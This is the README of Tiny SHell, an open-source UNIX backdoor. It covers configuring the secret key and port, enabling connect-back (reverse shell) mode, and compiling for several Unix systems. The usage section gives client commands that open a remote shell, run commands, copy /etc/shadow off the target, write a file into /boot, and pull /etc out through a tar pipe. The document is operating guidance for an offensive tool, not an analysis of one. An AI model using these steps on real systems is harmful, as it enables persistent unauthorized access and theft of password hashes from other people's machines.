Tiny SHell - An open-source UNIX backdoor
  * Before compiling Tiny SHell

      1. First of all, you should setup your secret key, which
         is located in tsh.h; the key can be of any length (use
         at least 12 characters for better security).

      2. It is advised to change SERVER_PORT, the port on which
         the server will be listening for incoming connections.

      3. You may want to start tshd in "connect-back" mode if
         it runs on on a firewalled box; simply uncomment and
         modify CONNECT_BACK_HOST in tsh.h.

  * Compiling Tiny SHell

      Run "make <system>", where <system> can be any one of these:
      linux, freebsd, openbsd, netbsd, cygwin, sunos, irix, hpux, osf

  * How to use the server

      It can be useful to set $HOME and the file creation mask
      before starting the server:

          % umask 077; HOME=/var/tmp ./tshd

  * How to use the client

      Make sure tshd is running on the remote host. You can:

      - start a shell:

           ./tsh <hostname>

      - execute a command:

           ./tsh <hostname> "uname -a"

      - transfer files:

           ./tsh <hostname> get /etc/shadow .
           ./tsh <hostname> put vmlinuz /boot

      Note: if the server runs in connect-back mode, replace
      the remote machine hostname with "cb".

  * About multiple file transfers

      At the moment, Tiny SHell does not support scp-like multiple
      and/or recursive file transfers. You can work around this bug
      by simply making a tar archive and transferring it. Example:

      ./tsh host "stty raw; tar -cf - /etc 2>/dev/null" | tar -xvf -
3/4